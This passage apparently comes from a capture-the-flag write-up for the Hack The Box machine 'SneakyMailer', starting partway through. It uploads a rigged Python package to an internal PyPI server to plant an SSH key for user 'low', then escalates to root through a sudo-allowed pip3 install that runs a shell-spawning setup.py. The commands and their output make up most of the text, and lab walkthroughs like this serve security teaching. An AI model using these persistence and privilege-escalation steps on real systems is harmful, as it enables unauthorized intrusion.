www-data@sneakymailer:/tmp/coldfx$ python3 setup.py sdist
running sdist
running egg_info
creating cfx_key.egg-info
writing cfx_key.egg-info/PKG-INFO
writing dependency_links to cfx_key.egg-info/dependency_links.txt
writing top-level names to cfx_key.egg-info/top_level.txt
writing manifest file 'cfx_key.egg-info/SOURCES.txt'
reading manifest file 'cfx_key.egg-info/SOURCES.txt'
writing manifest file 'cfx_key.egg-info/SOURCES.txt'
running check
creating cfx-key-0.1
creating cfx-key-0.1/cfx-key
creating cfx-key-0.1/cfx_key.egg-info
copying files to cfx-key-0.1...
copying README.md -> cfx-key-0.1
copying setup.cfg -> cfx-key-0.1
copying setup.py -> cfx-key-0.1
copying cfx-key/__init__.py -> cfx-key-0.1/cfx-key
copying cfx_key.egg-info/PKG-INFO -> cfx-key-0.1/cfx_key.egg-info
copying cfx_key.egg-info/SOURCES.txt -> cfx-key-0.1/cfx_key.egg-info
copying cfx_key.egg-info/dependency_links.txt -> cfx-key-0.1/cfx_key.egg-info
copying cfx_key.egg-info/top_level.txt -> cfx-key-0.1/cfx_key.egg-info
Writing cfx-key-0.1/setup.cfg
creating dist
Creating tar archive
removing 'cfx-key-0.1' (and everything under it)
- Step 5: Uploading Package
Before uploading package we need to ensure .pypirc is present inside the home directory, so we’ll define our current directory as home.
1
2
3
www-data@sneakymailer:/tmp/coldfx$ export HOME=/tmp/coldfx
www-data@sneakymailer:~$ echo $HOME
/tmp/coldfx
So now basically we are /tmp/coldfx is the home directory.
Uploading
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
www-data@sneakymailer:~$ python3 setup.py sdist upload -r cfx-key
running sdist
running egg_info
writing cfx_key.egg-info/PKG-INFO
writing dependency_links to cfx_key.egg-info/dependency_links.txt
writing top-level names to cfx_key.egg-info/top_level.txt
reading manifest file 'cfx_key.egg-info/SOURCES.txt'
writing manifest file 'cfx_key.egg-info/SOURCES.txt'
running check
creating cfx-key-0.1
creating cfx-key-0.1/cfx-key
creating cfx-key-0.1/cfx_key.egg-info
copying files to cfx-key-0.1...
copying README.md -> cfx-key-0.1
copying setup.cfg -> cfx-key-0.1
copying setup.py -> cfx-key-0.1
copying cfx-key/__init__.py -> cfx-key-0.1/cfx-key
copying cfx_key.egg-info/PKG-INFO -> cfx-key-0.1/cfx_key.egg-info
copying cfx_key.egg-info/SOURCES.txt -> cfx-key-0.1/cfx_key.egg-info
copying cfx_key.egg-info/dependency_links.txt -> cfx-key-0.1/cfx_key.egg-info
copying cfx_key.egg-info/top_level.txt -> cfx-key-0.1/cfx_key.egg-info
Writing cfx-key-0.1/setup.cfg
Creating tar archive
removing 'cfx-key-0.1' (and everything under it)
running upload
Submitting dist/cfx-key-0.1.tar.gz to http://pypi.sneakycorp.htb:8080
Server response (200): OK
WARNING: Uploading via this command is deprecated, use twine to upload instead (https://pypi.org/p/twine/)
SSH as low
We can confirm if our ssh was successfully written inside the ssh directory of user low:
1
2
www-data@sneakymailer:~$ cat /home/low/.ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC+OOk/amwKEW/gfCikP+y0hqTkgXyICKUegxd2bZCr7CdbACbL+zJn9cV6T4XutmP6JOetxFytws9yO01X2kxkRRhIKH8DFpall5smoaJ1biwOsd6QHQJ7QLsMQIyzhy2qbq1rmi9ubSagBU9qmV4XbQwIM8fpapyV+cWZjvbdJWNVN5ofUBsobDL80GrzqHyde8Luijn2wsYa8/sfLtkNcvA251p20CV+Vbn7Pb72RTG/[..SNIP..]J3BAqVKtdqp4x6iVPlFaxaujgrM= root@cfx
Now we can SSH as low using our private key:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
cfx: ~/Documents/htb/sneakymailer
→ ssh -i cfx-key low@10.10.10.197
Linux sneakymailer 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
No mail.
Last login: Tue Jun 9 03:02:52 2020 from 192.168.56.105
low@sneakymailer:~$ id
uid=1000(low) gid=1000(low) groups=1000(low),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth),119(pypi-pkg)
low@sneakymailer:~$ whoami
low
Grabbing user.txt
1
2
3
low@sneakymailer:~$ cat user.txt
646719dd8b4f89******************
Elevating Priv: low -> root
Checking out our sudo privileges using sudo -l results our next privilege escalation vector:
1
2
3
4
5
6
7
low@sneakymailer:~$ sudo -l
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
Matching Defaults entries for low on sneakymailer:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User low may run the following commands on sneakymailer:
(root) NOPASSWD: /usr/bin/pip3
With reference to gtfo we can escalate to root:
1
2
3
4
5
6
7
8
9
low@sneakymailer:~$ TF=$(mktemp -d)
low@sneakymailer:~$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
low@sneakymailer:~$ sudo pip3 install $TF
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
Processing /tmp/tmp.naFm00Qgl3
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
Grabbing root.txt
1
2
3
# cat /root/root.txt
a311d05bde9ed4******************
And we pwned the Box !
Thanks for reading, Suggestions & Feedback are appreciated !
